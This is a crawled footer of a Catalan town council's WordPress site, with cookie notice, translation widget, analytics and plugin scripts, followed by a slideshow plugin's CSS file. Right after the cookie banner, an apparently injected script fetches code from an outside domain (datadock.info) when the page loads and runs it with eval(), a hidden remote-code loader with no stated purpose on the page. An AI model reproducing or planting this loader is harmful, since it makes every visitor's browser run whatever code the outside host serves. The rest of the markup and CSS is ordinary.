		<div class="wrapper wrapper-copy">
			<p class="wpzoom">Disseny web: <a href="http://www.estiu.eu" target="_blank">estiu.eu</a></p>
			<p class="copyright">&copy; Ajuntament de Benlloch. 
		    Tots els drets reservats</p>
			<div class="cleaner">&nbsp;</div>
	  </div><!-- end .wrapper .wrapper-copy -->
	</div><!-- end #footer-copy -->

</div><!-- end #container -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/benlloch_copy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		Aquest lloc web utilitza cookies perquè vostè tinga la millor experiència d'usuari. Si continua navegant està donant el seu consentiment per a l'acceptació de les esmentades cookies i l'acceptació de la nostra <a href="https://benlloc.es/politica-de-cookies/" title="política de cookies" target="_blank">política de cookies</a>, punxe l'enllaç per més informació.
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
         <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <div id="flags" style="display:none" class="size16"><ul id="sortable" class="ui-sortable"><li id="Arabic"><a href="#" title="Arabic" class="nturl notranslate ar flag Arabic"></a></li><li id="Bulgarian"><a href="#" title="Bulgarian" class="nturl notranslate bg flag Bulgarian"></a></li><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="German"><a href="#" title="German" class="nturl notranslate de flag German"></a></li><li id="Italian"><a href="#" title="Italian" class="nturl notranslate it flag Italian"></a></li><li id="Romanian"><a href="#" title="Romanian" class="nturl notranslate ro flag Romanian"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-ca"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'ca', includedLanguages:'ar,bg,ca,en,fr,de,it,ro,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57188342-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_functional-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/style/SlideshowPlugin/functional.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-dark-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://benlloc.es/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='slideshow-jquery-image-gallery-stylesheet_style-light-css' href='https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-light.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-11 11:03:18+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"ca"},"This contact form is placed in the wrong place.":["Aquest formulari de contacte est\u00e0 col\u00b7locat en el lloc equivocat."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/benlloc.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/jquery.flexslider-min.js?ver=6.8.3" id="wpzoom-jquery.flexslider-min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/dropdown.js?ver=6.8.3" id="wpzoom-dropdown-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/themes/benlloch_copy/js/colorbox.min.js?ver=6.8.3" id="wpzoom-colorbox.min-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1749808700" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/wpzoom-shortcodes/assets/js/wzslider.js" id="wzslider-js"></script>
<script type="text/javascript" id="slideshow-jquery-image-gallery-script-js-extra">
/* <![CDATA[ */
var SlideshowPluginSettings_10447 = {"animation":"slide","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"200","imageBehaviour":"natural","showDescription":"true","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"true","hideNavigationButtons":"false","showPagination":"true","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
var SlideshowPluginSettings_919 = {"animation":"fade","slideSpeed":"1","descriptionSpeed":"0.4","intervalSpeed":"5","slidesPerView":"1","maxWidth":"0","aspectRatio":"3:1","height":"80","imageBehaviour":"natural","showDescription":"false","hideDescription":"true","preserveSlideshowDimensions":"false","enableResponsiveness":"true","play":"true","loop":"true","pauseOnHover":"true","controllable":"false","hideNavigationButtons":"false","showPagination":"false","hidePagination":"true","controlPanel":"false","hideControlPanel":"true","waitUntilLoaded":"true","showLoadingIcon":"true","random":"false","avoidFilter":"true"};
var slideshow_jquery_image_gallery_script_adminURL = "https:\/\/benlloc.es\/wp-admin\/";
/* ]]> */
</script>
<script type="text/javascript" src="https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/js/min/all.frontend.min.js?ver=2.3.1" id="slideshow-jquery-image-gallery-script-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://benlloc.es/wp-content/plugins/slideshow-jquery-image-gallery/css/style-dark.css?ver=2.3.1
body_size: 551
content:
.slideshow_container_style-dark { background: #000; }

.slideshow_container_style-dark a { text-decoration: none; }
.slideshow_container_style-dark a:hover { text-decoration: none; }

.slideshow_container_style-dark .slideshow_slide { margin-right: 2px; }
.slideshow_container_style-dark .slideshow_slide_image { }
.slideshow_container_style-dark .slideshow_slide_video { }

.slideshow_container_style-dark .slideshow_slide_text div.slideshow_title { font-size: 1.3em; }
.slideshow_container_style-dark .slideshow_slide_text div.slideshow_description { }

.slideshow_container_style-dark .slideshow_slide_text div,
.slideshow_container_style-dark .slideshow_slide_text p,
.slideshow_container_style-dark .slideshow_slide_text h1,
.slideshow_container_style-dark .slideshow_slide_text h2,
.slideshow_container_style-dark .slideshow_slide_text h3,
.slideshow_container_style-dark .slideshow_slide_text h4,
.slideshow_container_style-dark .slideshow_slide_text h5,
.slideshow_container_style-dark .slideshow_slide_text h6 {
	text-align: center;
}

.slideshow_container_style-dark .slideshow_description_box { background: #000; width: 100%; }

.slideshow_container_style-dark .slideshow_description_box div.slideshow_title { font-size: 1.3em; }
.slideshow_container_style-dark .slideshow_description_box div.slideshow_description { }

.slideshow_container_style-dark .slideshow_description_box div,
.slideshow_container_style-dark .slideshow_description_box div a,
.slideshow_container_style-dark .slideshow_description_box p,
.slideshow_container_style-dark .slideshow_description_box p a,
.slideshow_container_style-dark .slideshow_description_box h1,
.slideshow_container_style-dark .slideshow_description_box h1 a,
.slideshow_container_style-dark .slideshow_description_box h2,
.slideshow_container_style-dark .slideshow_description_box h2 a,
.slideshow_container_style-dark .slideshow_description_box h3,
.slideshow_container_style-dark .slideshow_description_box h3 a,
.slideshow_container_style-dark .slideshow_description_box h4,
.slideshow_container_style-dark .slideshow_description_box h4 a,
.slideshow_container_style-dark .slideshow_description_box h5,
.slideshow_container_style-dark .slideshow_description_box h5 a,
.slideshow_container_style-dark .slideshow_description_box h6,
.slideshow_container_style-dark .slideshow_description_box h6 a {
	text-align: center;
	color: #fff;
}

.slideshow_container_style-dark .slideshow_transparent { filter: alpha(opacity = 50); opacity: 0.5; }
.slideshow_container_style-dark .slideshow_transparent:hover { filter: alpha(opacity = 80); opacity: 0.8; }

.slideshow_container_style-dark .slideshow_loading_icon {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 32px;
	height: 32px;
	margin: -16px 0 0 -16px;
	background: url('../images/SlideshowPlugin/loading-icon-128x128.gif') no-repeat;
	background-size: 32px 32px;
}

.slideshow_container_style-dark .slideshow_controlPanel {
	width: 20px;
	height: 20px;
	margin-left: -10px;
}

.slideshow_container_style-dark .slideshow_controlPanel ul { }

.slideshow_container_style-dark .slideshow_controlPanel ul li {
	width: 20px;
	height: 20px;
}

.slideshow_container_style-dark .slideshow_controlPanel ul li:hover { }

.slideshow_container_style-dark .slideshow_play {
	background: url('../images/SlideshowPlugin/dark-controlpanel.png') 0 0 no-repeat;
}

.slideshow_container_style-dark .slideshow_pause {
	background: url('../images/SlideshowPlugin/dark-controlpanel.png') -20px 0 no-repeat;
}

.slideshow_container_style-dark .slideshow_button {
	margin-top: -50px;
	height: 100px;
	width: 24px;
	background: url('../images/SlideshowPlugin/dark-arrows.png') no-repeat;
}

.slideshow_container_style-dark .slideshow_previous { }

.slideshow_container_style-dark .slideshow_next {
	background-position: -24px 0;
}

.slideshow_container_style-dark .slideshow_pagination { bottom: 20px; }

.slideshow_container_style-dark .slideshow_pagination_center {	}

.slideshow_container_style-dark .slideshow_pagination .slideshow_currentView {
	filter: alpha(opacity = 80);
	opacity: 0.8;
}

.slideshow_container_style-dark .slideshow_pagination ul { }

.slideshow_container_style-dark .slideshow_pagination ul li {
	margin: 0 2px;
	width: 15px;
	height: 15px;
	background: url('../images/SlideshowPlugin/dark-bullet.png') no-repeat;
}